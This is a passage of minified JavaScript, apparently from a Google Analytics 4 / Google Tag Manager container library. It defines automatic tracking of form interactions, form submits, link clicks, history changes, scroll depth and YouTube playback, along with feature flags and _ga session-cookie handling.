jA())}vA.M="createQueue";function wA(a,b){var c=null;K(J(this),["pattern:!string","flags:?string"],arguments);try{var d=(b||"").split("").filter(function(e){return 0<="ig".indexOf(e)}).join("");c=new ld(new RegExp(a,d))}catch(e){}return c}wA.D="internal.createRegex";function xA(a){if(!a)return{};var b=a.al;return du(b.type,b.index,b.name)}function yA(a){return a?{originatingEntity:xA(a)}:{}};function zA(a){}zA.D="internal.declareConsentState";function AA(a){var b="";return b}AA.D="internal.decodeUrlHtmlEntities";function BA(a){var b;L(this,"detect_user_provided_data","auto");var c=pd(a)||{},d=Vq({hd:!!c.includeSelector,jd:!!c.includeVisibility,ve:c.excludeElementSelectors,hb:c.fieldFilters,Jh:!!c.selectMultipleElements});b=new rb;var e=new qb;b.set("elements",e);for(var f=d.elements,g=0;g<f.length;g++)e.push(CA(f[g]));void 0!==d.Bh&&b.set("preferredEmailElement",CA(d.Bh));b.set("status",d.status);
return b}
var CA=function(a){var b=new rb;b.set("userData",a.U);b.set("tagName",a.tagName);void 0!==a.querySelector&&b.set("querySelector",a.querySelector);void 0!==a.isVisible&&b.set("isVisible",a.isVisible);if(Q(53)){}else switch(a.type){case "1":b.set("type","email")}return b};BA.D="internal.detectUserProvidedData";
function FA(a,b){return b}FA.D="internal.enableAutoEventOnClick";
function KA(a,b){return b}KA.D="internal.enableAutoEventOnElementVisibility";function LA(){}LA.D="internal.enableAutoEventOnError";var MA={},NA=[],OA={},PA=0,QA=0;
var SA=function(){l(OA,function(a,b){var c=MA[a];c&&l(b,function(d,e){RA(e,c)})})},VA=function(a,b){var c=""+b;if(MA[c])MA[c].push(a);else{var d=[a];MA[c]=d;var e=OA[c];e||(e={},OA[c]=e);NA.push(function(f){var g=f.target;if(g){var k=ay(g);if(k){var m=TA(k,"gtmFormInteractId",function(){return PA++}),n=TA(g,"gtmFormInteractFieldId",function(){return QA++});if(null!==m&&null!==n){var p=e[m];p?(p.Fa&&(z.clearTimeout(p.Fa),p.la.getAttribute("data-gtm-form-interact-field-id")!==n&&RA(p,d)),p.la=g,UA(p,
d,b)):(e[m]={form:k,la:g,Xb:0,Fa:null},UA(e[m],d,b))}}}})}},RA=function(a,b){var c=a.form,d=a.la,e=Rx(c,"gtm.formInteract",b),f=c.action;f&&f.tagName&&(f=c.cloneNode(!1).action);e["gtm.elementUrl"]=f;e["gtm.interactedFormName"]=null!=c.getAttribute("name")?c.getAttribute("name"):void 0;e["gtm.interactedFormLength"]=c.length;e["gtm.interactedFormField"]=d;e["gtm.interactedFormFieldId"]=d.id;e["gtm.interactedFormFieldName"]=null!=d.getAttribute("name")?d.getAttribute("name"):void 0;e["gtm.interactedFormFieldPosition"]=
by(c,d,"gtmFormInteractFieldId");e["gtm.interactedFormFieldType"]=null!=d.getAttribute("type")?d.getAttribute("type"):void 0;e["gtm.interactSequenceNumber"]=a.Xb;$w(e);a.Xb++;a.Fa=null},UA=function(a,b,c){c?a.Fa=z.setTimeout(function(){RA(a,b)},c):RA(a,b)},TA=function(a,b,c){var d;try{if(d=a.dataset[b])return d;d=String(c());a.dataset[b]=d}catch(e){d=null}return d};
function WA(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);Q(80)?nz([function(){return L(c,"detect_form_interaction_events")}]):nz([function(){return L(c,"process_dom_events","document","change")},function(){return L(c,"process_dom_events","window","pagehide")}]);b=Xx(b);var d=a&&Number(a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("fil","init",!1)){var e=Vx("fil","reg");if(e)e(b,d);else throw Error("Failed to register trigger: "+
b);}else Pc(B,"change",function(f){for(var g=0;g<NA.length;g++)NA[g](f)}),Pc(z,"pagehide",function(){SA()}),VA(b,d),Tx("fil","reg",VA),Tx("fil","init",!0);return b}WA.D="internal.enableAutoEventOnFormInteraction";
var XA=function(a,b,c,d,e){var f=Vx("fsl",c?"nv.mwt":"mwt",0),g;g=c?Vx("fsl","nv.ids",[]):Vx("fsl","ids",[]);if(!g.length)return!0;var k=Rx(a,"gtm.formSubmit",g),m=a.action;m&&m.tagName&&(m=a.cloneNode(!1).action);M(121);if("https://www.facebook.com/tr/"===m)return M(122),!0;k["gtm.elementUrl"]=m;k["gtm.formCanceled"]=c;null!=a.getAttribute("name")&&(k["gtm.interactedFormName"]=a.getAttribute("name"));e&&(k["gtm.formSubmitElement"]=e,k["gtm.formSubmitElementText"]=e.value);if(d&&f){if(!ax(k,bx(b,
f),f))return!1}else ax(k,function(){},f||2E3);return!0},YA=function(){var a=[],b=function(c){return Ea(a,function(d){return d.form===c})};return{store:function(c,d){var e=b(c);e?e.button=d:a.push({form:c,button:d})},get:function(c){var d=b(c);return d?d.button:null}}},ZA=function(a){var b=a.target;return b&&"_self"!==b&&"_parent"!==b&&"_top"!==b?!1:!0},$A=function(){var a=YA(),b=HTMLFormElement.prototype.submit;Pc(B,"click",function(c){var d=c.target;if(d&&(d=Uc(d,["button","input"],100))&&("submit"==
d.type||"image"==d.type)&&d.name&&Rc(d,"value")){var e=ay(d);e&&a.store(e,d)}},!1);Pc(B,"submit",function(c){var d=c.target;if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=ZA(d)&&!e,g=a.get(d),k=!0;if(XA(d,function(){if(k){var m,n={};g&&(m=B.createElement("input"),m.type="hidden",m.name=g.name,m.value=g.value,d.appendChild(m),g.hasAttribute("formaction")&&(n.action=d.getAttribute("action"),nc(d,xc(g.getAttribute("formaction")))),g.hasAttribute("formenctype")&&(n.enctype=
d.getAttribute("enctype"),d.setAttribute("enctype",g.getAttribute("formenctype"))),g.hasAttribute("formmethod")&&(n.method=d.getAttribute("method"),d.setAttribute("method",g.getAttribute("formmethod"))),g.hasAttribute("formvalidate")&&(n.validate=d.getAttribute("validate"),d.setAttribute("validate",g.getAttribute("formvalidate"))),g.hasAttribute("formtarget")&&(n.target=d.getAttribute("target"),d.setAttribute("target",g.getAttribute("formtarget"))));b.call(d);m&&(d.removeChild(m),n.hasOwnProperty("action")&&
nc(d,n.action),n.hasOwnProperty("enctype")&&d.setAttribute("enctype",n.enctype),n.hasOwnProperty("method")&&d.setAttribute("method",n.method),n.hasOwnProperty("validate")&&d.setAttribute("validate",n.validate),n.hasOwnProperty("target")&&d.setAttribute("target",n.target))}},e,f,g))k=!1;else return e||(c.preventDefault&&c.preventDefault(),c.returnValue=!1),!1;return c.returnValue},!1);HTMLFormElement.prototype.submit=function(){var c=this,d=!0;XA(c,function(){d&&b.call(c)},!1,ZA(c))&&(b.call(c),d=
!1)}};
function aB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);var d=a&&a.get("waitForTags");nz([function(){return L(c,"detect_form_submit_events",{waitForTags:!!d})}]);var e=a&&a.get("checkValidation");b=Xx(b);if(d){var f=Number(a.get("waitForTagsTimeout"));0<f&&isFinite(f)||(f=2E3);var g=function(m){return Math.max(f,m)};Ux("fsl","mwt",g,0);e||Ux("fsl","nv.mwt",g,0)}var k=function(m){m.push(b);return m};
Ux("fsl","ids",k,[]);e||Ux("fsl","nv.ids",k,[]);Vx("fsl","init",!1)||($A(),Tx("fsl","init",!0));return b}aB.D="internal.enableAutoEventOnFormSubmit";
function fB(){var a=this;}fB.D="internal.enableAutoEventOnGaSend";var gB={},hB=[];
var jB=function(a,b){var c=""+b;if(gB[c])gB[c].push(a);else{var d=[a];gB[c]=d;var e=iB(),f=-1;hB.push(function(g){0<=f&&z.clearTimeout(f);b?f=z.setTimeout(function(){e(g,d);f=-1},b):e(g,d)})}},iB=function(){var a=z.location.href,b={source:null,state:z.history.state||null,url:Cn(Dn(a)),P:Bn(Dn(a),"fragment")};return function(c,d){var e=b,f={};f[e.source]=!0;f[c.source]=!0;if(!f.popstate||!f.hashchange||e.P!=c.P){var g={},k=(g.event="gtm.historyChange-v2",g["gtm.historyChangeSource"]=c.source,g["gtm.oldUrlFragment"]=
b.P,g["gtm.newUrlFragment"]=c.P,g["gtm.oldHistoryState"]=b.state,g["gtm.newHistoryState"]=c.state,g["gtm.oldUrl"]=b.url,g["gtm.newUrl"]=c.url,g["gtm.triggers"]=d.join(","),g);b=c;$w(k)}}},kB=function(a,b){var c=z.history,d=c[a];if(Ba(d))try{c[a]=function(e,f,g){d.apply(c,[].slice.call(arguments,0));var k=z.location.href;b({source:a,state:e,url:Cn(Dn(k)),P:Bn(Dn(k),"fragment")})}}catch(e){}},mB=function(a){z.addEventListener("popstate",function(b){var c=lB(b);a({source:"popstate",state:b.state,url:Cn(Dn(c)),
P:Bn(Dn(c),"fragment")})})},nB=function(a){z.addEventListener("hashchange",function(b){var c=lB(b);a({source:"hashchange",state:null,url:Cn(Dn(c)),P:Bn(Dn(c),"fragment")})})},lB=function(a){return a.target&&a.target.location&&a.target.location.href?a.target.location.href:z.location.href};
function oB(a,b){var c=this;K(J(this),["options:?PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","popstate")},function(){return L(c,"process_dom_events","window","pushstate")}]);b=Xx(b);var d=Number(a&&a.get("interval"));0<d&&isFinite(d)||(d=0);if(Vx("ehl","init",!1)){var e=Vx("ehl","reg");e&&e(b,d)}else{var f=function(g){for(var k=0;k<hB.length;k++)hB[k](g)};nB(f);mB(f);kB("pushState",
f);kB("replaceState",f);jB(b,d);Tx("ehl","reg",jB);Tx("ehl","init",!0)}return b}oB.D="internal.enableAutoEventOnHistoryChange";
var pB=function(a,b){if(2===a.which||a.ctrlKey||a.shiftKey||a.altKey||a.metaKey)return!1;var c=Wc(b,"href"),d=c.indexOf("#"),e=Wc(b,"target");if(e&&"_self"!==e&&"_parent"!==e&&"_top"!==e||0===d)return!1;if(0<d){var f=Cn(Dn(c)),g=Cn(Dn(z.location.href));return f!==g}return!0},qB=function(a,b){for(var c=Bn(Dn((b.attributes&&b.attributes.formaction?b.formAction:"")||b.action||Wc(b,"href")||b.src||b.code||b.codebase||""),"host"),d=0;d<a.length;d++)try{if((new RegExp(a[d])).test(c))return!1}catch(e){}return!0},
rB=function(){var a=0,b=function(c){var d=c.target;if(d&&3!==c.which&&!(c.nh||c.timeStamp&&c.timeStamp===a)){a=c.timeStamp;d=Uc(d,["a","area"],100);if(!d)return c.returnValue;var e=c.defaultPrevented||!1===c.returnValue,f=Vx("aelc",e?"nv.mwt":"mwt",0),g;g=e?Vx("aelc","nv.ids",[]):Vx("aelc","ids",[]);for(var k=[],m=0;m<g.length;m++){var n=g[m],p=Vx("aelc","aff.map",{})[n];p&&!qB(p,d)||k.push(n)}if(k.length){var q=pB(c,d),r=Rx(d,"gtm.linkClick",k);r["gtm.elementText"]=Sc(d);r["gtm.willOpenInNewWindow"]=
!q;if(q&&!e&&f&&d.href){var t=!!Ea(String(Wc(d,"rel")||"").split(" "),function(x){return"noreferrer"===x.toLowerCase()}),u=z[(Wc(d,"target")||"_self").substring(1)],v=!0,w=bx(function(){var x;if(x=v&&u){var y;a:if(t){var A;try{A=new MouseEvent(c.type,{bubbles:!0})}catch(C){if(!B.createEvent){y=!1;break a}A=B.createEvent("MouseEvents");A.initEvent(c.type,!0,!0)}A.nh=!0;c.target.dispatchEvent(A);y=!0}else y=!1;x=!y}x&&(u.location.href=Wc(d,"href"))},f);if(ax(r,w,f))v=!1;else return c.preventDefault&&
c.preventDefault(),c.returnValue=!1}else ax(r,function(){},f||2E3);return!0}}};Pc(B,"click",b,!1);Pc(B,"auxclick",b,!1)};
function sB(a,b){var c=this;K(J(this),["dustOptions:?PixieMap","triggerId:?*"],arguments);var d=pd(a);nz([function(){return L(c,"detect_link_click_events",d)}]);var e=d&&!!d.waitForTags,f=d&&!!d.checkValidation,g=d?d.affiliateDomains:void 0;b=Xx(b);if(e){var k=Number(d.waitForTagsTimeout);0<k&&isFinite(k)||(k=2E3);var m=function(p){return Math.max(k,p)};Ux("aelc","mwt",m,0);f||Ux("aelc","nv.mwt",m,0)}var n=function(p){p.push(b);
return p};Ux("aelc","ids",n,[]);f||Ux("aelc","nv.ids",n,[]);g&&Ux("aelc","aff.map",function(p){p[b]=g;return p},{});Vx("aelc","init",!1)||(rB(),Tx("aelc","init",!0));return b}sB.D="internal.enableAutoEventOnLinkClick";var tB,uB;
var vB=function(a){return Vx("sdl",a,{})},wB=function(a,b,c){b&&(Array.isArray(a)||(a=[a]),Ux("sdl",c,function(d){for(var e=0;e<a.length;e++){var f=String(a[e]);d.hasOwnProperty(f)||(d[f]=[]);d[f].push(b)}return d},{}))},zB=function(){var a=250,b=!1;B.scrollingElement&&B.documentElement&&z.addEventListener&&(a=50,b=!0);var c=0,d=!1,e=function(){d?c=z.setTimeout(e,a):(c=0,xB(),Vx("sdl","init",!1)&&!yB()&&(Qc(z,"scroll",f),Qc(z,"resize",f),Tx("sdl","init",!1)));d=!1},f=function(){b&&tB();c?d=!0:(c=
z.setTimeout(e,a),Tx("sdl","pending",!0))};return f},xB=function(){var a=tB(),b=a.Zg,c=a.ah,d=b/uB.scrollWidth*100,e=c/uB.scrollHeight*100;AB(b,"horiz.pix","PIXELS","horizontal");AB(d,"horiz.pct","PERCENT","horizontal");AB(c,"vert.pix","PIXELS","vertical");AB(e,"vert.pct","PERCENT","vertical");Tx("sdl","pending",!1)},AB=function(a,b,c,d){var e=vB(b),f={},g;for(g in e)if(f={od:f.od},f.od=g,e.hasOwnProperty(f.od)){var k=Number(f.od);if(!(a<k)){var m={};$w((m.event="gtm.scrollDepth",m["gtm.scrollThreshold"]=
k,m["gtm.scrollUnits"]=c.toLowerCase(),m["gtm.scrollDirection"]=d,m["gtm.triggers"]=e[f.od].join(","),m));Ux("sdl",b,function(n){return function(p){delete p[n.od];return p}}(f),{})}}},CB=function(){Ux("sdl","scr",function(a){a||(a=B.scrollingElement||B.body&&B.body.parentNode);return uB=a},!1);Ux("sdl","depth",function(a){a||(a=BB());return tB=a},!1)},BB=function(){var a=0,b=0;return function(){var c=cq(),d=c.height;a=Math.max(uB.scrollLeft+c.width,a);b=Math.max(uB.scrollTop+d,b);return{Zg:a,ah:b}}},
yB=function(){return!!(Object.keys(vB("horiz.pix")).length||Object.keys(vB("horiz.pct")).length||Object.keys(vB("vert.pix")).length||Object.keys(vB("vert.pct")).length)};
function DB(a,b){var c=this;K(J(this),["options:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"process_dom_events","window","resize")},function(){return L(c,"process_dom_events","window","scroll")}]);CB();if(!uB)return;b=Xx(b);var d=pd(a);switch(d.horizontalThresholdUnits){case "PIXELS":wB(d.horizontalThresholds,b,"horiz.pix");break;case "PERCENT":wB(d.horizontalThresholds,b,"horiz.pct")}switch(d.verticalThresholdUnits){case "PIXELS":wB(d.verticalThresholds,
b,"vert.pix");break;case "PERCENT":wB(d.verticalThresholds,b,"vert.pct")}Vx("sdl","init",!1)?Vx("sdl","pending",!1)||E(function(){return xB()}):(Tx("sdl","init",!0),Tx("sdl","pending",!0),E(function(){xB();if(yB()){var e=zB();Pc(z,"scroll",e);Pc(z,"resize",e)}else Tx("sdl","init",!1)}));return b}DB.D="internal.enableAutoEventOnScroll";function EB(a){return function(){if(a.wc&&a.yc>=a.wc)a.uc&&z.clearInterval(a.uc);else{a.yc++;var b=Qa();$w({event:a.eventName,"gtm.timerId":a.uc,"gtm.timerEventNumber":a.yc,"gtm.timerInterval":a.interval,"gtm.timerLimit":a.wc,"gtm.timerStartTime":a.Re,"gtm.timerCurrentTime":b,"gtm.timerElapsedTime":b-a.Re,"gtm.triggers":a.Nh})}}}
function FB(a,b){
return b}FB.D="internal.enableAutoEventOnTimer";var lc=ca(["data-gtm-yt-inspected-"]),GB=["www.youtube.com","www.youtube-nocookie.com"],HB,IB=!1;
var JB=function(a,b,c){var d=a.map(function(g){return{Aa:g,Qe:g,Oe:void 0}});if(!b.length)return d;var e=b.map(function(g){return{Aa:g*c,Qe:void 0,Oe:g}});if(!d.length)return e;var f=d.concat(e);f.sort(function(g,k){return g.Aa-k.Aa});return f},KB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)0>a[c]||b.push(a[c]);b.sort(function(d,e){return d-e});return b},LB=function(a){a=void 0===a?[]:a;for(var b=[],c=0;c<a.length;c++)100<a[c]||0>a[c]||(b[c]=a[c]/100);b.sort(function(d,e){return d-
e});return b},MB=function(a,b){var c,d;function e(){t=qy(function(){return{url:w,title:x,bh:v,kj:a.getCurrentTime(),playbackRate:y}},b.jb,a.getIframe());v=0;x=w="";y=1;return f}function f(G){switch(G){case 1:v=Math.round(a.getDuration());w=a.getVideoUrl();if(a.getVideoData){var F=a.getVideoData();x=F?F.title:""}y=a.getPlaybackRate();b.Wg?$w(t.createEvent("start")):t.bd();u=JB(b.Dh,b.Ch,a.getDuration());return g(G);default:return f}}function g(){A=a.getCurrentTime();C=Pa().getTime();t.Fj();r();return k}
function k(G){var F;switch(G){case 0:return n(G);case 2:F="pause";case 3:var I=a.getCurrentTime()-A;F=1<Math.abs((Pa().getTime()-C)/1E3*y-I)?"seek":F||"buffering";a.getCurrentTime()&&(b.Vg?$w(t.createEvent(F)):t.bd());q();return m;case -1:return e(G);default:return k}}function m(G){switch(G){case 0:return n(G);case 1:return g(G);case -1:return e(G);default:return m}}function n(){for(;d;){var G=c;z.clearTimeout(d);G()}b.Ug&&$w(t.createEvent("complete",1));return e(-1)}function p(){}function q(){d&&
(z.clearTimeout(d),d=0,c=p)}function r(){if(u.length&&0!==y){var G=-1,F;do{F=u[0];if(F.Aa>a.getDuration())return;G=(F.Aa-a.getCurrentTime())/y;if(0>G&&(u.shift(),0===u.length))return}while(0>G);c=function(){d=0;c=p;0<u.length&&u[0].Aa===F.Aa&&(u.shift(),$w(t.createEvent("progress",F.Oe,F.Qe)));r()};d=z.setTimeout(c,1E3*G)}}var t,u=[],v,w,x,y,A,C,D=e(-1);d=0;c=p;return{onStateChange:function(G){D=D(G)},onPlaybackRateChange:function(G){A=a.getCurrentTime();C=Pa().getTime();t.bd();y=G;q();r()}}},OB=
function(a){E(function(){function b(){for(var d=c.getElementsByTagName("iframe"),e=d.length,f=0;f<e;f++)NB(d[f],a)}var c=B;b();ey(b)})},NB=function(a,b){if(!a.getAttribute("data-gtm-yt-inspected-"+b.jb)&&(kc(a,"data-gtm-yt-inspected-"+b.jb),PB(a,b.ye))){a.id||(a.id=QB());var c=z.YT,d=c.get(a.id);d||(d=new c.Player(a.id));var e=MB(d,b),f={},g;for(g in e)f={Je:f.Je},f.Je=g,e.hasOwnProperty(f.Je)&&d.addEventListener(f.Je,function(k){return function(m){return e[k.Je](m.data)}}(f))}},PB=function(a,b){var c=
a.getAttribute("src");if(RB(c,"embed/")){if(0<c.indexOf("enablejsapi=1"))return!0;if(b){var d;var e=-1!==c.indexOf("?")?"&":"?";-1<c.indexOf("origin=")?d=c+e+"enablejsapi=1":(HB||(HB=B.location.protocol+"//"+B.location.hostname,B.location.port&&(HB+=":"+B.location.port)),d=c+e+"enablejsapi=1&origin="+encodeURIComponent(HB));var f;f=Ib(d);a.src=Gb(f).toString();return!0}}return!1},RB=function(a,b){if(!a)return!1;for(var c=0;c<GB.length;c++)if(0<=a.indexOf("//"+GB[c]+"/"+b))return!0;return!1},QB=function(){var a=
Math.round(1E9*Math.random())+"";return B.getElementById(a)?QB():a};
function SB(a,b){var c=this;K(J(this),["dustOptions:!PixieMap","triggerId:?*"],arguments);nz([function(){return L(c,"detect_youtube_activity_events",{fixMissingApi:!!a.get("fixMissingApi")})}]);b=Xx(b);var d=!!a.get("captureStart"),e=!!a.get("captureComplete"),f=!!a.get("capturePause"),g=LB(pd(a.get("progressThresholdsPercent"))),k=KB(pd(a.get("progressThresholdsTimeInSeconds"))),m=!!a.get("fixMissingApi");if(!(d||e||
f||g.length||k.length))return;var n={Wg:d,Ug:e,Vg:f,Ch:g,Dh:k,ye:m,jb:b},p=z.YT,q=function(){OB(n)};if(p)return p.ready&&p.ready(q),b;var r=z.onYouTubeIframeAPIReady;z.onYouTubeIframeAPIReady=function(){r&&r();q()};E(function(){for(var t=B.getElementsByTagName("script"),u=t.length,v=0;v<u;v++){var w=t[v].getAttribute("src");if(RB(w,"iframe_api")||RB(w,"player_api"))return b}for(var x=B.getElementsByTagName("iframe"),y=x.length,A=0;A<y;A++)if(!IB&&PB(x[A],n.ye))return Lc("https://www.youtube.com/iframe_api"),
IB=!0,b});return b}SB.D="internal.enableAutoEventOnYouTubeActivity";var TB;function UB(a){var b=!1;return b}UB.D="internal.evaluateMatchingRules";var xC=function(){var a=!0;dm(7)&&dm(9)&&dm(10)||(a=!1);return a},yC=function(){var a=!0;dm(3)&&dm(4)||(a=!1);return a};function tD(a,b,c,d){}tD.D="internal.executeEventProcessor";function uD(a){var b=void 0;return od(b,this.h,1)}uD.D="internal.executeJavascriptString";var vD=function(a){var b;return b};function wD(){var a=new rb;L(this,"read_container_data"),a.set("containerId",'G-SP2Y0NWF5B'),a.set("version",'1'),a.set("environmentName",''),a.set("debugMode",cg),a.set("previewMode",eg),a.set("environmentMode",dg),Q(87)&&a.set("firstPartyServing",xi||zi),Q(89)&&a.set("containerUrl",Fc),a.Bb();return a}
wD.M="getContainerVersion";function xD(a,b){b=void 0===b?!0:b;var c;return c}xD.M="getCookieValues";function yD(){return lj()}yD.D="internal.getCountryCode";function zD(){var a=[];a=nk();return od(a)}zD.D="internal.getDestinationIds";function AD(a,b){var c="";return c}AD.D="internal.getElementAttribute";function BD(a){var b=null;return b}BD.M="getElementById";function CD(a){var b="";return b}CD.D="internal.getElementInnerText";function DD(a,b){var c=null;return c}DD.D="internal.getElementProperty";function ED(a){var b;return b}ED.D="internal.getElementValue";function FD(a){var b=0;return b}FD.D="internal.getElementVisibilityRatio";function GD(a){var b=null;return b}GD.D="internal.getElementsByCssSelector";var HD={};HD.deferGaGamLink=Q(64);HD.enableAddGoogleTagRestrictionApi=Q(40);HD.enableAdsConversionValidation=Q(37);HD.enableAdsHistoryChangeEvents=Q(15);HD.enableAutoPiiOnPhoneAndAddress=Q(53);HD.enableCcdPreAutoPiiDetection=Q(19);HD.enableConsentDisclosureActivity=Q(59);HD.enableDecodeUri=Q(95);HD.enableDeferAllEnhancedMeasurement=Q(61);HD.enableEesPagePath=Q(17);HD.enableEuidAutoMode=Q(16);HD.enableFormSkipValidation=Q(54);HD.enableGa4OnoRemarketing=Q(14);HD.enableGetElementAttribute=Q(69);
HD.enableGetElementInnerText=Q(76);HD.enableRemoteDomainListSettingsInPixie=Q(96);HD.enableUrlDecodeEventUsage=Q(78);HD.includeQueryInEesPagePath=Q(23);HD.pixieSetCorePlatformServices=Q(47);HD.useEnableAutoEventOnFormApis=Q(40);HD.autoPiiEligible=pj();function ID(){return od(HD)}ID.D="internal.getFlags";function JD(){return new ld(Jx)}JD.D="internal.getHtmlId";function KD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=up(a)||{};c=od(d[b],this.h);return c}KD.D="internal.getProductSettingsParameter";function LD(a,b){var c;K(J(this),["queryKey:!string","retrieveAll:?boolean"],arguments);L(this,"get_url","query",a);var d=Bn(Dn(z.location.href),"query"),e=yn(d,a,b);c=od(e,this.h);return c}LD.M="getQueryParameters";function MD(a,b){var c;return c}MD.M="getReferrerQueryParameters";function ND(a){var b="";return b}ND.M="getReferrerUrl";function OD(){return mj()}OD.D="internal.getRegionCode";function PD(a,b){var c;K(J(this),["targetId:!string","name:!string"],arguments);var d=aw(a);c=od(d[b],this.h);return c}PD.D="internal.getRemoteConfigParameter";function QD(a){var b="";K(J(this),["component:?string"],arguments),L(this,"get_url",a),b=Bn(Dn(z.location.href),a);return b}QD.M="getUrl";function RD(){L(this,"get_user_agent");return Ec.userAgent}RD.M="getUserAgent";
var SD=function(a){var b=!1;b=wp(a,"google_ono",!1);return b},TD=function(a){if(a.metadata.is_merchant_center||!Ht(a.s))return!1;if(!U(a.s,N.g.Pd)){var b=U(a.s,N.g.Id);return!0===b||"true"===b}return!0},UD=function(a){var b=a.metadata.user_data;if(lb(b))return b},VD=function(a,b){var c=wp(a,N.g.Gd,a.s.B[N.g.Gd]);if(c&&void 0!==c[b||a.eventName])return c[b||a.eventName]},WD=function(a,
b,c){a.h[N.g.ne]||(a.h[N.g.ne]={});a.h[N.g.ne][b]=c};var XD=!1,YD=function(a){var b=a.eventName===N.g.ic&&Kj()&&TD(a),c=a.metadata.batch_on_navigation,d=a.metadata.is_conversion,e=a.metadata.is_session_start,f=a.metadata.create_dc_join,g=a.metadata.create_google_join,k=a.metadata.euid_mode_enabled&&!!UD(a);return!(!Ec.sendBeacon||d||k||e||f||g||b||!c&&XD)};
var ZD=function(a){var b=0,c=0;return{start:function(){b=Qa()},stop:function(){c=this.get()},get:function(){var d=0;a.ph()&&(d=Qa()-b);return d+c}}},$D=function(){this.h=void 0;this.B=0;this.isActive=this.isVisible=this.C=!1;this.K=this.F=void 0};aa=$D.prototype;aa.yk=function(a){var b=this;if(!this.h){this.C=B.hasFocus();this.isVisible=!B.hidden;this.isActive=!0;var c=function(d,e,f){Pc(d,e,function(g){b.h.stop();f(g);b.ph()&&b.h.start()})};c(z,"focus",function(){b.C=!0});c(z,"blur",function(){b.C=
!1});c(z,"pageshow",function(d){b.isActive=!0;d.persisted&&M(56);b.K&&b.K()});c(z,"pagehide",function(){b.isActive=!1;b.F&&b.F()});c(B,"visibilitychange",function(){b.isVisible=!B.hidden});TD(a)&&-1===(Ec.userAgent||"").indexOf("Firefox")&&-1===(Ec.userAgent||"").indexOf("FxiOS")&&c(z,"beforeunload",function(){XD=!0});this.Gh();this.B=0}};aa.Gh=function(){this.B+=this.Ef();this.h=ZD(this);this.ph()&&this.h.start()};aa.Gm=function(a){var b=this.Ef();0<b&&(a.h[N.g.Dd]=b)};aa.zl=function(a){a.h[N.g.Dd]=
void 0;this.Gh();this.B=0};aa.ph=function(){return this.C&&this.isVisible&&this.isActive};aa.pl=function(){return this.B+this.Ef()};aa.Ef=function(){return this.h&&this.h.get()||0};aa.lm=function(a){this.F=a};aa.Dj=function(a){this.K=a};var aE=function(a){zb("GA4_EVENT",a)};function bE(){return z.gaGlobal=z.gaGlobal||{}}var cE=function(){var a=bE();a.hid=a.hid||Ga();return a.hid},dE=function(a,b){var c=bE();if(void 0==c.vid||b&&!c.from_cookie)c.vid=a,c.from_cookie=b};
var eE=function(a,b,c){var d=a.metadata.client_id_source;if(void 0===d||c<=d)a.h[N.g.Za]=b,a.metadata.client_id_source=c},hE=function(a,b){var c;var d=b.metadata.cookie_options,e=d.prefix+"_ga",f=Gn(d,void 0,void 0,N.g.R);if(!1===U(b.s,N.g.rb)&&fE(b)===a)c=!0;else{var g=$m(a,gE[0],d.domain,d.path);c=1!==Sm(e,g,f)}return c},fE=function(a){var b=a.metadata.cookie_options,c=b.prefix+"_ga",d=Zm(c,b.domain,b.path,gE,N.g.R);if(!d){var e=String(U(a.s,N.g.kc,""));e&&e!=c&&(d=Zm(e,b.domain,b.path,gE,N.g.R))}return d},
gE=["GA1"],iE=function(a,b){var c=a.h[N.g.Za];if(U(a.s,N.g.vb)&&U(a.s,N.g.Jb)||b&&c===b)return c;if(c){c=""+c;if(!hE(c,a))return M(31),a.isAborted=!0,"";dE(c,R(N.g.R));return c}M(32);a.isAborted=!0;return""};
var lE=function(a,b,c){if(!b)return a;if(!a)return b;var d=jE(a);if(!d)return b;var e,f=La(null!=(e=U(c.s,N.g.Xc))?e:30);if(!(Math.floor(c.metadata.event_start_timestamp_ms/1E3)>d.Le+60*f))return a;var g=jE(b);if(!g)return a;g.Bc=d.Bc+1;var k;return null!=(k=kE(g.sessionId,g.Bc,g.nd,g.Le,g.th,g.xc,g.ue))?k:b},oE=function(a,b){var c=b.metadata.cookie_options,d=mE(b,c),e=$m(a,nE[0],c.domain,c.path),f={Eb:N.g.R,domain:c.domain,path:c.path,expires:c.Tb?new Date(Qa()+1E3*c.Tb):void 0,flags:c.flags};Sm(d,
void 0,f);return 1!==Sm(d,e,f)},pE=function(a){var b=a.metadata.cookie_options,c=mE(a,b),d=Zm(c,b.domain,b.path,nE,N.g.R);if(!d)return d;var e=zm(c,void 0,void 0,N.g.R);if(d&&1<e.length){M(114);for(var f=void 0,g=void 0,k=0;k<e.length;k++){var m=e[k].split(".");if(!(7>m.length)){var n=Number(m[5]);n&&(!g||n>g)&&(g=n,f=e[k])}}f&&f.substring(f.length-d.length,f.length)!==d&&(M(115),d=f.split(".").slice(2).join("."))}return d},kE=function(a,b,c,d,e,f,g){if(a&&b){var k=[a,b,La(c),d,e];k.push(f?"1":"0");
k.push(g||"0");return k.join(".")}},nE=["GS1"],mE=function(a,b){return b.prefix+"_ga_"+a.target.O[0]},jE=function(a){if(a){var b=a.split(".");if(!(5>b.length||7<b.length)){7>b.length&&M(67);var c=Number(b[1]),d=Number(b[3]),e=Number(b[4]||0);c||M(118);d||M(119);isNaN(e)&&M(120);if(c&&d&&!isNaN(e))return{sessionId:b[0],Bc:c,nd:!!Number(b[2]),Le:d,th:e,xc:"1"===b[5],ue:"0"!==b[6]?b[6]:void 0}}}},qE=function(a){return kE(a.h[N.g.zb],a.h[N.g.Rd],a.h[N.g.Qd],Math.floor(a.metadata.event_start_timestamp_ms/
1E3),a.metadata.join_timer_sec||0,!!a.metadata[N.g.cf],a.h[N.g.Qc])};
